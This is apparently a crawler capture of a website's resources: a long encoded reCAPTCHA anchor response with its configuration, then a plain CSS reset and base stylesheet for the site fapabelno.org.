7CucK7PG1EXMKLXTlzwqPDu8Kzwo/CjcKkIcO/DB1uZiMFVm9wecOBfsKXwqjCusKqwr0Iw7LCmMK+w4Z3ScKAcMOvWsKKw4wCw6/Ch8Onw7jDjMOpwrhTO2HCjG7Ct8OncULCv8KKw7XDjAnDoErChcKnwoNhBMOcXMOjw7nCuCbDsDY5woHDmMKxRMOyw5jDpsOUw7RkP8OLw7/DlsO3AcKewrZQUsKOUB3Dr8Kmw5HCvRc4w7/[base64]/[base64]/w4ArTHjChMKmw7TDlMK0wooXSCBEw4lCwpzCosO/w5AiwqETwo/[base64]/CniAww47CicKXLRnDgsKlw7DDjsO8w7TCvGjDuMONUsO2E8K+w4vClcK/w7/Di8K2w5fCksKTwoREYi0Pwo/[base64]/CscKNWFZFwqDCqcKzw5oSw6I8wqMrcsOfwoXDtwnDvkfDv2YHw5zCjHnDgcKyw4Enw7xuGcKlwpLCnsOtwqNBw79fw5bDkB3CtgtsZWrCicOHwpvDg8KCHcO4wrzDtDzDicOYVsKuICk/w4XCo8O5P3ERMMKsdh1Fwpd7wo5awpwfcMOkTlPCr8Knw6UtSMKjbAZ+w7IHwr3CijV0VsO2I1XCg8KoFEbDgsOlTwEXwpAXw4AeccOqw5PCnMO3f8O8dw0bw6vDnsO1w7YqcsKMw40qw4PCv31/VMOkKDTDnsOLLgLDokHDtkHCrcKsw6TCvMO3FGPCvcOpHFQCwok9UDxfw51aQ0/DnUPDpzAsaMOec8KnwrbCgXjDucOUwo/DjVnDq2nDl1jCvMKxw6BSw6QEIRoVZsK/wo7CsG/Cg8Oawp/CtRZMAld/[base64]/CgAnCqysPw4jDtsKjTwIxw4U0S8KQQcOqw7AsBsOwJl9SYWNew5cDNB3CqjbCm8OZUmPDpMO/woLDqMKgLiEmw7rCksOIw73DrF/DoicOfRhBC8KGIMO/C8OLfcKKwpozwr7Cv8OSIsKeVF3Dlikhwqk1TsKawr/DvsKPwq0vwp19MFPCq2DCrg/[base64]/DuUVgwoTCtsOXw7R7VzoVG8O3wqXDh8OId8Otw45IwrQZXcOuwoQBfcOrOEw2dl0ewrTDrMOXwqvChsOUCTAXw7UNTsKfTiTCq2XDpsKhwqoEVkIAwp89w6x7TsK6KMO/w414WmpqAi7CqMKIH8OreMK9S8OJw5sBwrMNwozCv8KJw40/JEPCuMKXw7c3LX/DmMOcw7TCscOVwrFuwpUcB13CoS/[base64]/CjsKxBE/DqHXCosKuZh7Dl8ObS8Ovw7LDusOFwpkVwoxBSlvDv8OHGi0DwpLClxHCv17DmXZvEzBXw6vDuFclfEnDvHPDpcOaXjJiw6hVCTQiL8KdUcO9YFHCh0nClcO+w7QZw5t4a2Ipw794w7/DpQvCr1JBLsOSfSIawpdxSMK/[base64]/[base64]/w5tDT8O2w6XCgsKtVSzDsisFwqfCvHozwqllawTDqwTCh8OVw6rCsG7CmRLCkQx/KMKRwpXCjsKuw7zCjj17w43DuMOQazjCncO6w6TCgsOfVjwnwqfCuCwiFHkFwoHDgcO9wq7CkH5PClTCkx7Dh8K3WMKbOVBuw6jDo8KXI8K8wrVHw59Nw7PCgUzCk30/[base64]/DmwvDqcKvQ3poPsO4wqnDrzVVwoTDpsOVw5JJw7rCmDB7G8KdUcOCAkDDocKAeHJwwq0ZRsO3LVnDmGh2wqEXwrsrw4t6dBvCvBTDk2rDtw7DgnPDk8OvIyRdWhAQwobDjE0aw7nCgMOZw7IPwqHDl8O+cmYhw69iwplzecOLDivCiwfDmsKHYV1uHFbDq8Oic3/Cu31BwpwXw6g1exQLJnTDpcKRcGTDrcKWSMKuTsOewqlXKcOaUF4bw6rDr3fCjgUAw6IyUAZXw5BuwobDoUjCjTAiAmZ1w7/CusKew686w4cVHsK8wqELwpPCicOOw5vDlgnDusOow7PCqmouAjvCv8O2wqBEbsObw79Gw6HCkRFbw48XSQpnPsO8w6hMwrDCh8ODw5IkXMKfL8O0dsKtNEt6w5cVw6PCisOYw5PCjRvCvQZISmcQw67CkAAKw71wUMKnw6pwZMOuGyFeXnIjeMKUwoTCpHwTIsK/w5FYH8KKKcKmwqLDpX8iw63CuMK4wrdOw4gKQMKXwpLCnirCiMKXwpfCi8ODXMKZcxTDhg3CmxDDi8Kewq/Ds8O/w5sUwro+w7TDhWvCtMOvwq7CtHrDv8K+C2UkwoU/w5hqE8KVwp4TOMK6w5PDjybDsFXDgw4Lw6ZGwrPDpT/Du8KBKMOUwoPDkcKqw5sKKjTDkA16wqdewo1DwpRWw4xJC8KRGQXCn8Oaw6nCssKEeDtBwqVgGzN6w5vCvWbCskloRsOvKgDDgUvDu8OJwojCswNQw77CrcKYwqwIQ8KiwonDuD7DulfDujI2woDDmU3DsywRD8OTTcKXwpHDngvDuBTDu8KHwpkJwo1/[base64]/fx3CmcO6wpDDj8KGBcKBw5tCwo1xEFRNMkZJw7fDucOBQFIdCsO0w5PDhMOrwqFnwp7Dt19sYcKXw51gChHCs8Kww73DnlfDvBvDqcKGw6JddRN3w5c6w4vDkMKkw7VTwovDkw4Ewo3CmsOQegR/[base64]/wrzDl8OOfjdAwoPCpktiQcO9GE9sw49rwoPCi0jDohzDgnLCp8Kzwrcpw6gVwp3CksO9S8O0Xz7DucKEwpMCw45mw5VQw6ltw6Qpwrhmwoo/M353w6YrBUxJW2rDsDktw6XDicOkw6TCvsOCF8OpFMOhwrBJwrhhKGzCjQ5IAmw6w5XDjSE+wr/Dn8Oow5IhfDpVwojCv8OnTHTCnMK7B8KkDz/[base64]/wr3CtmTDgsObJSZzwqrCqUNYwpPCnCl9fkHDqhzCrxrClsOxw7vDv8O7USPDkRHDlcKbBXFgwojCoFcYwp0EZMKALcOwHR5VwoFjQMOGPDEgw6oUwpvDs8OxR8O1fATDoi/CmUrCsVzDn8OJwrTDgMObwqY9B8OyCBN3O3oyGgXCsEHCoi7ClH3DrH8eM8OiPcKZwqbCq1nDvjjDq8KCSgLDpsOvOsOJwrbDhcKkSMOJH8K1w481NERpw6vDrWTCkMKVw77CkmLDvE7Doxdqw5fCqcONwrIfVcKkw4nCiWjDj8OfbFvDr8OBwqN/QQdcTsKoA1I9w4IORcKhwoXDucKgB8K9w7rDtsKIwo7DhRpPwppJwpVcw4HCpMO8H3DCln/DuMO0RTFPwqFxw5ghBcKmREQLw4DCncKbw4VULFwTfsKqWcKCRcKGfTFkw5duw4BzX8KAQcOhB8OtccOFw6tpw6/CmsKzw6DCi3E/IMOKw6UAw6/[base64]/[base64]/Cs8KNwogMw4nCiMKzwp/DumrDknVDLgJ0Qhpbw6paA8ODwot9wqfDhVRWFHrCo04Twr83wp19w6DDuQrDmlQiw7LDrG4CwrzChT/DgmVewqF9w6Udw41NaGnDpcKaUMOhwoTCmcOzwp1ZwokRcVYsVDJ/[base64]/CisKNwrpmwqLCpk3DqMKdYsOaw6FqwqrCtwbCmQB/HA3DmMKnwoNSQmPDqH/Cj8KNJkTDkgZMPxjDnAvDt8O2w4YebDJpDsOawoPCn1NSwrDCqMOMw7IWwp9kw5AWwpgZMsODwp/[base64]/DkcKQwrTCo27Di8OVwrIiMMKVw5BJYH3Dt8Kawp7DmBXDjTTDj8OiA3rCjcOydlTDm8Ogw6QVwp7DmSt2w7rCmXTDvi3Ds8OWw6TDr0Inw6XCocK0wrLDmVTClsKdw6fDnsO9ccKKGy8EH8KBaGJePHY/[base64]/DjMOTw6k5L8KCw4rCksKQw5wOe8KgesOEdn3CogPDs8Kjw75EFsOkK8KxwrYwCcK9wo7CjEU1wrzDjjnDpVgoUCAIwrIFb8Ohw6bDqnnCisKEwoTDmlUgWcOTHsKkNHvCphzCkDhpNwvDg3hBHMOnDCTDosOKwr5oNnPDk2/DmSTDh8OpBsKcYsOVw7/DssOawoUXJGxQwpvCmcOuKcO9EDgmw68dw7bDsgkHw7/CqsOLwqHCusO4w7AeFAJyHcOSasKtw5bCu8OWCCnDg8KQw6wqWcKgwqV5w5g6woLCpcO2I8KUfGdMVMK3ZwbCu8KGKn1Vw7ERwqpEXcOOEcOSW0low70mwr/Ci8KkOHDDuMKtwpDCuncMLsOvWEIlPMO+NDLCrcOUWMKIOcKBB0rDmxrDtcK9PFhlF1dswqAQMwhDw7LDgyjDvTvCkFfCpQVuSsOvHW0Vw4hZwqfDmMKaw6vDqsKwTw11w7HDjw1Rw7ciHDh+dADCngLCukjCtsOIwo04w4DDlcO/w6VOOjE6RMOgw7vCuQDDjEzCnsOxOMKAwo/[base64]/DmmBZN8OrDBDCjsKwB8KbYlzDnnLCqMOTdxEQw4lTwqrCkHfChgnCrzXCm8OVwpXCp8KeMMOuw4pAC8Orw5MbwqhwdsOcTB/CjTt8wojDisKyw7PDt0DCg07CoDpNK8OuacKqEFHDtsOCw5Rzw70nQzvCgyHCpcKbwrnCr8KHwpbDn8KcwrDDn2fDij4jICjCuiRQw4nDisOxP2Y+FDx9wpnCvsO5w6toS8OTT8OqEE45wpTCqcO4woPCisOlb2nCn8Osw6xSw7/DqTNrEMOKw7pHWh/[base64]/FyrDg8K0eMK1w4DDgC9uFWzCh8KTcAPCq1hzwrrDpsOpCz7DgsOhwrFDwqMpYMOmM8KlRSjCnWrCp2YSw5dYP2/CusKbwozCr8Oxw73DnsO5w5Irwq1Fwq3CucKtw4LCpMOwwoANw4DCmhbCmmt7w5LCqMKAw7LDgcO3wqzDt8K1TUPCnsK5dWNXMcOuBcO7AwfChsKjw7kFw7vCuMOPw5XDthxGRcOJJMOiwqvDqcKVbg/Coj0Dw5/Dg8Kew7fDpMKMw5d+w5YOw6bCg8OUw4DDpcOYIcKzYWPDosKjH8ORYWvDlcOjC3jCucKeGmnCn8KyUMObasOOwrE9w7oIw6FswrfDpwfChcOKUsOvw4XDuhHDohs/FFbCvF4QVWjDpDvCi23DmCvDusK/[base64]/S8Orw7XDiEjDk8KBwqrDt2JfAwDDksKWNHLDim58BzfDhcO4wo7Dh8OWwqzCozjCvcKaMhnCssK6wrwvw4HDu0tow4MlP8KrecKzwqrDgsKheV5Aw7rDmQgLIRdUWMK2w4ZnbMOdwq3Cp1TDrBtpVcOrGR/CucOSwpTDrcOtwqjDrEZGVRgiXwchHcK0w5h8WGLDuMKFDcKbQ2LCijbCnTLCi8K6w5rDtDTDq8K1wpbCgsOCLMOjE8Oqb0/CiyQTMsKhw6jDpsK2woPDisKvw7h9wq9fw53DjMKzbMOQworCgWTDv8KDdXHCmcOiwqAzCxzCrsKKAMOoUcKBw4bDvMKSWivCsQ/CicKAw4h4wodpw5UkR0U+EhNZwrLCqTTDsi1lSD9uw4sqdA4FMcK6IHcMw5J3CzwNw7FxTMKfbcOaeRvDlEfDusKgw77Dq2XCpMOybEsZNV/[base64]/DkTwVwqN3OsOlwoJ7w6V4T8OuZGDDuw58YcK9wqrDi8OIw7jCuMOAw4dFbBvCrMOfwqnCnR9WVMOGw6xERcKawoVAYMOnw4zDgwxJw6tUwqDChAlGd8O0wpPDrMOdLMKUwr/DqcKkc8OtwqnCmStgRlUMAA7Co8Kow5lLOsKiUUB/w4TDik7CpDrDuFlWScKaw4wcQcKXwpQ9w7bDo8OeO33DvcKARWPCtEXCn8OZBcOuw4DCiB45w5XCnMO/w7XChsK2wpjCgF9gEMOuDQtsw7DCkcOkwr3CqcKSw5nDvsOSwrNww4IdSsOvw5/ChDhWQ34KwpI2W8K0w4PCrsKVw74swo3Cm8ODMsOFwojCoMO2cVTDvMKbwrs6w5gbw4h6Xi0Nwo9SYEE4DMOiYG/DpgcqF20jw67DrcO5b8ONXMOew4EWw6h/wrfCnMKMwr3CscK9Ng/DtQnCqSVTWkjCucOiwr46Ril2w6rChUV8wpDCjcK3C8OLwqgTw5BxwrxNw4hUwprDg2vCv1PDiBrDvwTCqxMpPsOFVcK9W23DlQnCjC4jJ8KpwovCncKBw70NWsORBMOJw6fDrMK0KmnDv8OJwqMQwrZ4w4XCvsOBfk7CocKKIsOaw6nCmMK9wooLwpA8Km/DsMKce0rCqBrCrAwbM19UV8OSw6rDrm10M1vDjcKNI8OxZ8OlODsYS2EyIw7CjE/[base64]/DrGkmK0xuOsOQw5taclzDokDCpgtDFVJiUhTDhsOhwoLCuC7CsSY2NF9/wqF/L3MywrTChsKPwrwaw6l+w6nDjMOgwqoow4Mlwq7DlA3Cqz/ChcKNwojDpSDDj2vDnsOBwr8qwoFfwqxeNsONw43CvwQiYMKBw6I1csOnMsOLbcK8fBZ3NsKpDsOLVFInUHBIw4Zxw7jDt3YfQcKTAwYrw6FpfHTCih3CrMOewqc2wpbCnsKHwq3DmUDDgGo6wqQpTcOvw6x+w6bCnsOrRsKKwr/ClycBw5c6PMKXwqsCW3sPw4bCv8KCOsOvw7E2ZB7Ct8OKaMOsw5bCgMKhw5cjF8KNwo/CmMKsecKQDQLCoMOfw7PCpCDDuRPCr8KswoHCnMO0HcO0wqXCnsKVXHDCr0HDnTTDg8Kkw4Vxw4LDogAdw7BNwpptF8KewrDClRbDs8KxYsOcLyZzOsKrNiXCscOPFTtJKcKyL8Kmw69FwpDCkxx9EsODwrFqaD/DjcKMw7fDlMKjwpt+w7HClFk4XcOrw65EeRrDmsKrXcKXwpPDvcOtRMOrQ8KfwrFmZkARwp3Dji4GUMOjwo7CvAMVZsKswpxKwpYmLg4SwpleFxUwwq1Jwqg4bBxBw5TDiMKswpsZwoB1UyDDgsOGKVXDrMKHKsKAwpXDnikta8KuwrYdw5A/w6JRwrwlAk7DlRDDq8K7N8OIw55MccKrwqDCrsOuwrAtw75WTjs2wqDDk8OQPRBhZQzCnsOVw4Q+w4UyX3MIw7LCn8Oswq/[base64]/[base64]/DtDzDhsKLVMKhbcOTIFFdwqXDgmXDqcKJM8K4dsOCJQE3GcKNGsOsYRLDvgpBYsOsw47DrsK2w5XCoXQOw4IFw6wtw7MHwrPCrB7DgG4qw6/Cm1jCmcOsWk8rwpwYwrsCw7BTQMKew60VD8OqwpjCgMKracO6fTVbw6HCrsKVZjZpDG3CiMKKw4jCigTDsEHCgMOFJWvDl8OBw77DtQQCT8KVwrUNfCkbZcOYwoDDhzjDs3VTwqQRecKebj1Jw6HDksO/Vl0QXxLCrMK6QmDCr3fCicOCcMOgBns/wpNVX8Kywp3CtzJ5e8O4P8OzP0rCvcOdwot2w4jDo0jDpMKAwptHdCkRw6jDqcK6woRsw65nNMO5Vjhlw4TDt8ONGW/CtHHCoAxfZ8Orw7p0EMOEcHt5w4/DrAFoVsKfR8OGwrXDv8OjHcKWwoLDiUjCrsOsCXYgWAo5WEzDvzPDgcKoNcK5I8OXZEjDvzsoRk4ZK8OEw7gYwqPDulkHPAlXP8Omwoh7bV8ZUSpqw7d8wqghd3J8JsKtw6N9wqgrZ1VvDFpwFRzCvsO7ByIvwq3CksOyC8KcAwfDpBfCqUkXVQrCu8KEQMKjeMOmwo/DqxjDokt0w7XDjQvChsOiwrZhZ8KFw6lAwoBqwqbDiMOOwrTDlcK/GsKyKjEUMcK3DUJdacKZw7bDtxjCtcOVw6LCssO7BWfCvjIcA8OEdRvDhMOHOsOzHWbDvsKyAsO9DMKFwrrDuTQDw4AWwpjDlMO8wqFsZwHCg8O6w48tMzR4w5dlP8OFEC3Du8OJYl04w4PCjhY8LsOEdkPDisOQw63CtS7CsFbCgMOSw7/CrGQEVsKqMn/[base64]/[base64]/[base64]/w75Uw6ADworCvsOrd25uUSrDmUEJeMOkHMO5VXjCucOTZE5Ww7PDncOtw7fCuD3DscOfTXgww5FVw5nCiFXDt8Oww7/CqsKiw7zDgsKXwr8oRcKIBHRDwqgDdlgyw4kcwp7CmMOew4tPA8KsbMO/GMKFCRLCmhTDogEkwpXCk8KpaFQcTH7CnnUYcBrCo8KwSmnDmAvDsFvCnmopw65uLzHCuMOPZcKpw47CqMKFw4DCjFMDDMKsWxXDqcKiw6vCvQTCqCbClsOSS8OHZ8KDw5sfwoPCjhFGOix3w51Iwpx1OHJ/fn1Uw6gLw4UWw7PChkAuLy3CtMKtw5sMw6Ubw47DicKTwpzDhMKQa8OXXSlPw5dOwow/w7kWw7kHw5vDnz7CnGbClMOHw5lgNkpnwpbDmsKiLcOIWno/wpQ5Jg8qVcOPfTMEQ8OyAsOAw5PCk8KjWnjDj8KHYRASf1MJw7nCii7CkmrDu1p4YsKQU3TCoARAa8KeOsOwT8OCw4HDksKXPE0QwrnCrMOkw4leRRFjAWfCpR46w7bCrMKyAHrCgFQcDDLDnA/DiMKHM19SOw/Ci2VMw6pZwp7CosKcw4rDnHLDnMOFLMOTw5jDiCp6wr/CtinDqF8jd1DDvwwwwogZGMOSw7Avw5F3w6giw54zw6NIEMK6w5QVw5TDsTwzDXTCksKZS8OYFcOAw5UAJMO1eh/CrlUqwpfCizXDs01Gwqc3wrkYAxcXKALDmizDi8OtHsKQdwXCuMKBwo88XB1WwqfDp8K/eR3CkRJcw67CisKDwrPDksOsXMKjcVZKZyNxwqkvw6VLw49xwoDCj2PDvlbDoihCw4DDlWEXw4pwXm9dw7vCpy/DuMKELW5dJ3jDqmzCrsKhAlXCm8OnwotjBScsw6k1VMKuEsKPwo17w6kvQsOpTMKHwrF0wqnCpm/CrsKjwpN7RsOswq1bTlHDvmkEP8Kuc8OwFcKHAcKIaGrCszXDslLDhEHDpDLDgMOHw51hwodYwqrCqcKHw5fCilJCw6hKAMKxwqzDv8KzwpXCp0MjZMKuVcK3wqUaAhvDjcOkwoUNUcKwUcO2PlPDt8O4w452SBN4f27Cl37Dl8KqIz/CpGZtw7TCphPDvSjDi8KZIk3DuGDCg8OYa2cFwr8FwoIEQMOlbURyw4PCn2TCksKqBFHDmnbDvDAJwqvDlRfCkcOlwonDvj5FWsKTb8KFw4ktVMKCw7UwU8KxwrnDpwUgTn4OIFDCrhlYwrIYa3IdbT8Yw6A0wo3DhTRDB8OoSzbDjg/CknLCrcKiV8K6w6h9RyYIwpRIW3UVW8OnSUN0worDtQJIwp5NZcKsHywWD8Ohw6fDpsKawonDnMO9U8OTwrYka8KHwpXDksO1wojCm20BWQbDgEE8woHCv0jDhRAFwqEAMcORwr/[base64]/[base64]/DrkgCwonDgcKBw7HCpsKCwrJFNhbCnMK5A0wmwoLDiMOAJzIvL8ODw4/Ciy/Dg8OIHmFbwr/[base64]/[base64]/[base64]/F00Dw41VSRLChMOxDmxYKnFcw4hSw7DCiMOPDTPCh8O8I27DuMOEw6PCvkPCjMKUNcKabMKcw61PwoYBw5fDqDnCkkbCscKUw5t8UD9ZHcOWwpnChV7CjsKODgvCpFkdwpjCo8OlwpMewqLDtsOCwqDDijHDp3Q/SXLCjxUlDMKIV8OEw6IWUMOQFsOsAVh7w7PCtMOmTRzCgcKewpwDU23Dl8O+w5tfwq0HMMOZIcOWDyrCp1t9L8Kvw4vDjw9SSMO0OsOcw7U2XsODwrsJXFoUwq90NDbCtcOGw7RmfgTDsndWAjrCvjMJIsOzwojDuyZiw5/[base64]/Dg8Kvw698wpLDo8ODw71ZwrAMwp0iwpHDoAJUwp0sw57DpMOIwqvCmzDCrBvClyHDkxPDnMOQwpvDmsKpwphZZwAJBQhMSXTCiSzDucOvw4vDm8KHQcOpw5l/MDfCslM1VwnDrnxqUsOZHcKrOzLCmnbDmybCnHjDqy/CucKVI2VpwrfDjMO+OH3CicKHasO1wr0mwrnDmcOmwpbCtsKUw6vDkMO+CsK6W3jCtMKzS29Xw43DjybClMKBPsK/wo4fworDtsODw6Agw7LCkWIWYcOMwphBUFQjAjgKQkxvQcOCwpwGUDnDnhzCq08aRFXDgcO/w5QXfH5uwoElHkBnATBkw4RWw6UXwq4qw6DCpwnDpELCrzXCi2PDrWpMNzE9VyDCuSVjHMO1wojDkk/ChMOhXsOxOsOTw6TDjcKGOMK+w4tKwr7DrgTCl8KWZz4mBxEFwrwSLiAVw5YowpNlOsKpOMOtwo0kNWLCiRbDs3HCnsOnw7VXZjcfwo/Dt8K1OcO7Y8K1wrzChMK9ZHpKNAbCpnjCrsKdcMOdZsKFU03CosKJYcOZdMOeMMOLw6PDsSXDgRovNsOGw7nCqiXCtThUwp/Cv8OXwrfCi8OnCnjCuMOJwrkOw5zDqsOKwoHCqRzDi8K3wq7CuxrCicKewqTDpHrDncOqSQPDtsOJwr/[base64]/SMOIw77DtBsXwpdpcUnCt0FzZSPDjsOtw57DvsKLHg/[base64]/CrB/DsMOyVhwuwo1Lw7V7worDusOFCh91w41qwpl6TcOPXcO/WsK0REhGDcKHNyrCiMOnAsKNLyxXwoLCn8OTw6/DpMO5Q0gCw4IUNRvDrWfDgcObC8KywrHDmjLDusO0w6p2w48YwqxXw6Vxw6DCkCpAw4MRNmB7wp/DocKBw7PCosKpw4DDnMKZw5YkRmgCXMKLw7BLdUltQSFbNQPCjMKswoU9PMK0w4AAZsKbRWnCqhDDqMKJwrjDuV8kw4zCvRREHcKUw5nDuWYjGcKcJE7DrMK1w5nCtsKkP8O1fMKcwrzCrRjCtzx+Im7DmsKEM8Ozwq/CnGHClMKcw65qwrXCvkDDuxLCosOpXsKGw4A6PsKUw7LDqcOXw4pHwq/Dp2zClwdhVw00FWY4QsOLc3vCoCHDssOtwqXDgcO0w5Uqw67CqRdtwqBFw6fDp8Kebh0EFMK6WcKEQsOWw6PDtsOAw6LCpyfDiAwnAcOBCcKef8KeF8O/[base64]/Dnhsjw7LDlB7CrDQ5C2DCoGfClsOPw5bCsCjChMKPw6TDuFTDtMOIJsOEw7PCuMK2OxRgwpHCpcO7dW7DuVcnw5/DqAoXwo4NHXbDrStdw7kWNTHDuhPCuX7CrVprN1EIA8OKw5NeGsK2EizCu8OQwpPDq8KqU8Ozf8KBwrrDgyXDhcORZXUEw7LDvT/DhMK3A8OVXsOiw6nDqMKbO8OPw77CgcONYsOPw5/CncK7wqbCmMKocAJQwonDhCnDncKUw7tZL8KOw7BTYsOeGcOfWgLChcOzAMOeW8OdwrQobsKmwpjDnWpXw5Y9CzYyLMOMDC/ChHtXAMO5Q8K7w5jDmQfDgWXDnWBDw67Dq0tvwpfCtD9cADXDgsOBw7kAw4VGKRnCqDFBwo3DqWkkFUjDnMOgw5LChysLTcKGw4Ahw7PCsMK3wqvDuMO/EcKrwqYYAsOofcKZbMKHE20owqPCucKvMcO7VxNeEMOePy/DlcODw54lVBfDoFTDlRjDpcOgwpPDmV7CpiDCg8O5wqQFw5AEwrkzwpDCocKiwo/CmWVew6oCZi7DgcKBwopgH1AUfjUjezzDicKkTXMWJxdde8ORG8O6NsKYUzrCvcOlFS7DhsKEJMKYw4vDmxhzPCc3wo4casOCwpjCmTVZLMKlVx/[base64]/DpRlNw6QpwrBpf8Kfw7BUeMOfQMKNwotrw7YHQxI3w6rDvxt7wo9tXsOww5c4wpTDhF/CvTQPZsOww4QRw6JOWMOlw7vDlTHCkjzDg8KRw6fDtHhSWzlMwq/[base64]/wpACUGdMKlxUacKOw6bDkMK/U1/[base64]/CnzIcwrPDml0mEcOXwoPDgiMjLjhvw4TDocOCSRUeEMO4N8O1w6XCj3vCp8OlH8Kaw5l5wpTCssKcw5fConjDoU/CoMOaw5TCr2DCg0bCkMOww5xvw65JwpdsZE4yw6fDg8Oqw5gSwr3CisKXesOFw4puEMOQwqcPEU7CqyJvw7dZwo8kw5oiwpPCpsOcCHjChmnDjgLCrTPDpcKEw5LCm8OPZ8KIesOGO09iw55Ow5/Cqn/DgMOtE8O8w4Fyw67DmVNRHGfDr2rClnhnwqLChWgxGQXCocODTjljw7l6SMKqC3PCiRp6c8OAw5Rzw7HDusKHSk/DrsKtw4J/[base64]/DvRTDpsOzwrVAa3XDr8KtY2jCu8K3w6hAwrZAwpVyWVbDnsOvacKIQcKbInZ/[base64]/CmsO5w4Qyw53DvsOhMwNyw78tfsOgZ25XwqwOw5zDlUN2Y1PCuBfChcKgw6pdZMO9wpw1w6U7w4fDlMKIHXFdw6vCt20Te8KTN8K/FcOowpvChwg0S8KQwpvCn8OpMV5lw7fDl8OTwq1GacODw67CsT0qZHvDuQ7DjMOpwokDw4vDnMKHwqLDmhjDqUPCgg/DjsOcw7dLw79fY8KUwqkZSSIoU8KHJml0NMKkwoprw6TCow/DoXLDnGrDlcKWwpLCrmzCq8KBwqTDjkjCtsOqw6bCiiM4wpEsw6J5w4ExeWwSLMKGw7RzwprDosOIworDhsK2TCXCi8KORh8AUcKuK8OBUMK0w597EcKNwrY6AQbCpMKxwqLCn3cLwqHDlBXDqRnCiScRHExswoHCtk/Dn8KHd8O8w5AhU8K/L8O9wpjCmlFrezcpGMKLw5s9wpVbw659w6bDkiHCu8OPw5Zxw5bCkhpPw5wWLsKVIU/[base64]/[base64]/woLCnsOkPyDDiMOhwqbCilnDosOnJG3DoMODwqPCig/Cpioyw4oEw5TDsMKQHmVNMifCisO3wpPCosKfQ8OXRsO/EcKWdcKzGMOHCTvCuRdBOMKqwoHDocK8wqHCnnkUMsKdw4bDm8OQb2oJwp/Dq8KuOGDCnXc6XDfDnnomb8OdXDLDrD8vUnzCmMKAaS7CkGcWwrRTOMO6ecKnw7/DlMO6wrhNwpbCuyPCn8KSwrXCrSkEwq/CtcKaw4lGwoBjJsODw60GAMOYa1AxwpDCqsKIw4JJwpRkwpzCi8OcSsOiGsK1GcKmAsKVwocyOlPDkGzDs8OAw6IlaMK7ScKTPHPCvcK1wpMqwp7CnR3DjSfCv8KHw4htw4pVRMK8wqrCjcOqP8O6N8Kqwq/Dkm5fw7tFSUMQwrouwpsJwpk9VAodwqzCuAgVe8KAwo95wrnDswXCt09vLlLCmWfCscObwqFRw5XCkA/[base64]/[base64]/[base64]/w5I9OXnDnjXCmcKDHMO8wonDhAAdP3TChH7Dm03DtMOIDcKBwqDDpjnCkgrDvsOMdwA7aMOAeMK5aFs6Cx1IwoXCrnQTw4fCssKWwpU4w4nCusOPw55ODXM2OsOPw6/DjTllBMORYShmAAgdw7YiP8KWworDljBbfWdDDsOswo1Vwp4BwqfDhcKOw5wufMKCTMKCFTfCs8KQw5x/fsKwBBp7TsOMNGvDhzkWw4EmFsOxA8OSw45LQhU9WcKyKF/DjzlUZinCi3nDqSRhasOVw6fClcK9ZiJnwqcowqNUw4VjWQw9wrQpwoLCnA/[base64]/CisOEw6lewpNRwpUJw5RhciMiamvDtcOEw54cYDnDocKid8O9w7jDjcOVHcK1fCrCj0HCtBV0wo3CosOkKxrClsKOTMKkwqwQw5jDqisewp1ECEBXwrjDqDzDqMOiAcO5wpLDlcOPwqM\\u003d\x22],null,[\x22conf\x22,null,\x226Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fapabelno.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x221T8kl+IpopflhuDtjnL7vqQAW9KLdRSxZg+8/ANVGf4\\u003d\x22,0,0,null,1,1768577504509,0,0,[8,25,37,253],null,[11,245,115],\x22RC-j-5XYQTBYFfqGw\x22,null,null,null,null,null,\x220dAFcWeA7pT8_Hw2oChcn94zWRkAgPnyoPivKqAr45PRftSWTg2j-dOo_QoUw6qBkiZo1y13SjUqVD5MGSViDhL9MW-CxnuR_MQA\x22,1768660304241]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://fapabelno.org/templates/fapabeno-light/style/reset-settings.css
body_size: 4148
content:
/* sbros i obshee
----------------------------------------------- */

html,body,div,span,object,iframe,frame,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,a,b,i,dl,dt,dd,ol,ul,li,fieldset,textarea,select,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video,input {
	background: transparent;margin:0;padding:0;outline:none;border: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
   box-sizing: border-box;
}
input, label, button, form {background: transparent;margin:0;padding:0;outline:none;border: 0;}
   
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}

article, aside, figure, figure img, hgroup, footer, header, nav, section {display: block;}

body { font: 14px 'Open Sans', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #2a2a2a; background:#49413c; height:100%; width:100%; font-weight:400;}
   
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}

a {color: #5c5c5c; text-decoration: none;}
a:hover, a:focus {color:#c9282d; text-decoration: none;}

h1,h2,h3,h4,h5,h6 {font-weight: normal;}
h1 {font-size:24px;margin-bottom:10px;}
h2 {font-size:24px;}
h3 {font-size:21px;}


.sluzh-wrap, .static-wrap, .form-wrap {background-color:#FFF; border:1px solid #cecece; padding:20px; margin:20px;}
.sluzh-title h1 {margin-bottom:15px;}
.tags-page {font-size:14px;}
.static-title h1 {margin-bottom:15px; font-size:28px;}
.bread-crumbs ~ .items-wrap {padding:20px;}
.bread-crumbs + .top-title + .items-wrap {padding:20px;}
.bread-crumbs + .top + .items-wrap {padding:20px;}
.bread-crumbs + .items-wrap .form-wrap, .bread-crumbs ~ .items-wrap .sluzh-wrap, .static-wrap {margin:0;}

/*--- obshee knopki polya---*/

textarea { overflow: auto; vertical-align: top }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; font:normal 14px Arial !important; color:#fff; display:inline-block; background-color:#c9282d;
height:32px; line-height:32px; border-radius:3px; cursor:pointer;}
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0 }
